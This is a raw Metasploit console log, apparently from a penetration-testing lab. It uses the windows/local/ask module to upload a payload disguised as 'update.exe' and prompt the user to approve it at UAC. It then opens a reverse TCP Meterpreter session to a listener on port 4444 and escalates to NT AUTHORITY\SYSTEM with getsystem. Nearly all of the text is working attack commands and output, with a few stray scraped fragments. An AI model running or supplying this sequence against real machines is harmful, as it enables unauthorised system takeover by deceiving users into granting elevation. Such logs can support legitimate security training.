 msf5 exploit(windows/local/ask) > use exploit/windows/local/ask
msf5 exploit(windows/local/ask) > set filename update.exe
filename => update.exe
msf5 exploit(windows/local/ask) > set session 1
session => 1
msf5 exploit(windows/local/ask) > run
[*] Started reverse TCP handler on 192.168.183.147:4444
[*] UAC is Enabled, checking level...
[*] The user will be prompted, wait for them to click 'Ok'
[*] Uploading update.exe - 73802 bytes to the filesystem...
[*] Executing Command!
[*] Sending stage (179779 bytes) to 192.168.183.136
[*] Meterpreter session 2 opened (192.168.183.147:4444 -> 192.168.183.136:49218) at 2019-09-19 22:55:29 +0800
.xml firmware-mod-
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >